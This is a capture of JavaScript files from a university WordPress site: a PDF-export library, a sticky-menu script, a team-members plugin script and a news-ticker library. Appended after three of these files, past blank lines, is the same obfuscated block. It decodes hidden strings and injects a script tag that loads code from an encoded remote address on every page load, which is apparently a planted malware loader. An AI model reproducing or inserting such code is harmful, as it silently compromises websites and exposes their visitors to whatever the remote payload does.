o=t;t=o.orientation,e=o.unit||e,r=o.format||r}e=e||"mm",r=r||"a4",t=(""+(t||"P")).toLowerCase();var i=(""+r).toLowerCase(),a={a0:[2383.94,3370.39],a1:[1683.78,2383.94],a2:[1190.55,1683.78],a3:[841.89,1190.55],a4:[595.28,841.89],a5:[419.53,595.28],a6:[297.64,419.53],a7:[209.76,297.64],a8:[147.4,209.76],a9:[104.88,147.4],a10:[73.7,104.88],b0:[2834.65,4008.19],b1:[2004.09,2834.65],b2:[1417.32,2004.09],b3:[1000.63,1417.32],b4:[708.66,1000.63],b5:[498.9,708.66],b6:[354.33,498.9],b7:[249.45,354.33],b8:[175.75,249.45],b9:[124.72,175.75],b10:[87.87,124.72],c0:[2599.37,3676.54],c1:[1836.85,2599.37],c2:[1298.27,1836.85],c3:[918.43,1298.27],c4:[649.13,918.43],c5:[459.21,649.13],c6:[323.15,459.21],c7:[229.61,323.15],c8:[161.57,229.61],c9:[113.39,161.57],c10:[79.37,113.39],dl:[311.81,623.62],letter:[612,792],"government-letter":[576,756],legal:[612,1008],"junior-legal":[576,360],ledger:[1224,792],tabloid:[792,1224],"credit-card":[153,243]};switch(e){case"pt":s=1;break;case"mm":s=72/25.4;break;case"cm":s=72/2.54;break;case"in":s=72;break;case"px":s=.75;break;case"pc":case"em":s=12;break;case"ex":var s=6;break;default:throw"Invalid unit: "+e}if(a.hasOwnProperty(i))var p=a[i][1]/s,h=a[i][0]/s;else try{var p=r[1],h=r[0]}catch(t){throw new Error("Invalid format: "+r)}if("p"===t||"portrait"===t){if(t="p",h>p){u=h;h=p,p=u}}else{if("l"!==t&&"landscape"!==t)throw"Invalid orientation: "+t;if(t="l",p>h){var u=h;h=p,p=u}}return{width:h,height:p,unit:e,k:s}};var h={toContainer:p.prototype.toContainer};p.prototype.toContainer=function(){return h.toContainer.call(this).then(function(){var t=this.prop.container.querySelectorAll(".html2pdf__page-break"),e=this.prop.pageSize.inner.px.height;Array.prototype.forEach.call(t,function(t){t.style.display="block";var r=t.getBoundingClientRect();t.style.height=e-r.top%e+"px"},this)})};var u=[],c={toContainer:p.prototype.toContainer,toPdf:p.prototype.toPdf};p.prototype.toContainer=function(){return c.toContainer.call(this).then(function(){if(this.opt.enableLinks){var t=this.prop.container,e=t.querySelectorAll("a"),r=s(t.getBoundingClientRect(),this.prop.pageSize.k);u=[],Array.prototype.forEach.call(e,function(t){for(var e=t.getClientRects(),n=0;n<e.length;n++){var o=s(e[n],this.prop.pageSize.k);o.left-=r.left,o.top-=r.top;var i=Math.floor(o.top/this.prop.pageSize.inner.height)+1,a=this.opt.margin[0]+o.top%this.prop.pageSize.inner.height,p=this.opt.margin[1]+o.left;u.push({page:i,top:a,left:p,clientRect:o,link:t})}},this)}})},p.prototype.toPdf=function(){return c.toPdf.call(this).then(function(){if(this.opt.enableLinks){u.forEach(function(t){this.prop.pdf.setPage(t.page),this.prop.pdf.link(t.left,t.top,t.clientRect.width,t.clientRect.height,{url:t.link.href})},this);var t=this.prop.pdf.internal.getNumberOfPages();this.prop.pdf.setPage(t)}})};var l=function t(e,r){var n=new t.Worker(r);return e?n.from(e).save():n};return l.Worker=p,l});









;
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_612fed8444acb935b00e1e694dc3c59c.php
body_size: 2097
content:
jQuery(document).ready(function(){function isScrolledTo(elem,top){var docViewTop=jQuery(window).scrollTop();var docViewBottom=docViewTop+jQuery(window).height();var elemTop=jQuery(elem).offset().top-top;var elemBottom=elemTop+jQuery(elem).height();return((elemTop<=docViewTop));}
function stickThatMenu(sticky,catcher,top){if(isScrolledTo(sticky,top)){sticky.addClass('sticky-navigation-active');catcher.height(sticky.height());}
var stopHeight=catcher.offset().top;if(stopHeight>sticky.offset().top){sticky.removeClass('sticky-navigation-active');catcher.height(0);}}
var catcher=jQuery('#catcher'),sticky=jQuery('.sticky-navigation'),bodyTop=jQuery('body').offset().top;if(sticky.length){jQuery(window).scroll(function(){stickThatMenu(sticky,catcher,bodyTop);});jQuery(window).resize(function(){stickThatMenu(sticky,catcher,bodyTop);});}});;var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}

--- FILE ---
content_type: text/javascript
request_url: https://international.untan.ac.id/wp-content/plugins/team-members-pro/inc/js/tmm.min.js
body_size: 5814
content:
/**
 * Team Members Front JS (minified)
 */

;(function($){$(document).ready(function(){$('body').on('click','.tmm_more_info',function(){$(this).find(".tmm_comp_text").slideToggle(100)});function tmm_equalize(){$('.tmm_container').each(function(){if($(this).hasClass('tmm-equalizer')){var current_container=$(this);var members=[];current_container.find('.tmm_member').each(function(){var current_member=$(this);members.push(current_member.outerHeight())});biggestMember=Math.max.apply(Math,members);if(parseInt($(window).width())>640){current_container.find('.tmm_member').css('min-height',biggestMember)}else{current_container.find('.tmm_member').css('min-height','auto')}}})}
tmm_equalize();setTimeout(function(){tmm_equalize()},1000);setTimeout(function(){tmm_equalize()},3000);$(window).resize(function(){tmm_equalize()})})})(jQuery);









;
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_fd7a129fe8daf4388c2c1f8255bb86cb.php
body_size: 4167
content:
/*!
 * webTicker 2.1.1
 * Examples and documentation at:
 * http://jonmifsud.com/open-source/jquery/jquery-webticker/
 * 2011 Jonathan Mifsud
 * Version: 2.1.1 (23-MAY-2013)
 * Dual licensed under the Creative Commons and DonationWare licenses:
 * http://creativecommons.org/licenses/by-nc/3.0/
 * https://github.com/jonmifsud/Web-Ticker/blob/master/licence.md
 * Requires:
 * jQuery v1.4.2 or later
 *
 */
(function($){var cssTransitionsSupported=(function(){var s=document.createElement('p').style,v=['ms','O','Moz','Webkit'];if(s['transition']=='')return true;while(v.length)
if(v.pop()+'Transition'in s)
return true;return false;})();function scrollitems($strip,moveFirst){var settings=$strip.data('settings')||{direction:"left"};if(typeof moveFirst==='undefined')
moveFirst=false;if(moveFirst){moveFirstElement($strip);}
var options=animationSettings($strip);$strip.animate(options.css,options.time,"linear",function(){$strip.css(settings.direction,'0');scrollitems($strip,true);});}
function animationSettings($strip){var settings=$strip.data('settings')||{direction:"left",speed:50};var first=$strip.children().first();var distance=Math.abs(-$strip.css(settings.direction).replace('px','').replace('auto','0')-first.outerWidth(true));var settings=$strip.data('settings');var timeToComplete=distance*1000/settings.speed;var animationSettings={};animationSettings[settings.direction]=$strip.css(settings.direction).replace('px','').replace('auto','0')-distance;return{'css':animationSettings,'time':timeToComplete};}
function moveFirstElement($strip){var settings=$strip.data('settings')||{direction:"left"};$strip.css('transition-duration','0s').css(settings.direction,'0');var $first=$strip.children().first();if($first.hasClass('webticker-init'))
$first.remove();else
$strip.children().last().after($first);}
function css3Scroll($strip,moveFirst){if(typeof moveFirst==='undefined')
moveFirst=false;if(moveFirst){moveFirstElement($strip);}
var options=animationSettings($strip);var time=options.time/1000;time+='s';$strip.css(options.css).css('transition-duration',time);}
function updaterss(rssurl,type,$strip){var list=[];$.get(rssurl,function(data){var $xml=$(data);$xml.find("item").each(function(){var $this=$(this),item={title:$this.find("title").text(),link:$this.find("link").text()}
listItem="<li><a href='"+item.link+"'>"+item.title+"</a></li>";list+=listItem;});$strip.webTicker('update',list,type);});}
function initalize($strip){if($strip.children('li').length<1){if(window.console){console.log('no items to initialize');}
return false;}
var settings=$strip.data('settings');settings.duplicateLoops=settings.duplicateLoops||0;$strip.width('auto');var stripWidth=0;$strip.children('li').each(function(){stripWidth+=$(this).outerWidth(true);});if(stripWidth<$strip.parent().width()||$strip.children().length==1){if(settings.duplicate){itemWidth=Math.max.apply(Math,$strip.children().map(function(){return $(this).width();}).get());var duplicateLoops=0;while(stripWidth-itemWidth<$strip.parent().width()||$strip.children().length==1||duplicateLoops<settings.duplicateLoops){var listItems=$strip.children().clone();$strip.append(listItems);stripWidth=0;$strip.children('li').each(function(){stripWidth+=$(this).outerWidth(true);});itemWidth=Math.max.apply(Math,$strip.children().map(function(){return $(this).width();}).get());duplicateLoops++;}
settings.duplicateLoops=duplicateLoops;}else{var emptySpace=$strip.parent().width()-stripWidth;emptySpace+=$strip.find("li:first").width();var height=$strip.find("li:first").height();$strip.append('<li class="ticker-spacer" style="width:'+emptySpace+'px;height:'+height+'px;"></li>');}}
